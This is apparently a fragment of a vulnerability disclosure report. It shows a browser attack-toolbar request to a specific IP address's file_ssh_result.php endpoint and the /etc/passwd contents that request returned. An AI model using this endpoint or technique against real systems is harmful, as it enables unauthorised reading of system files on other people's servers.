 Load URL
https://221.211.56.69//function/ssh/file_ssh_result.php?cmd_id=1001
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
www.wooyun.org
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin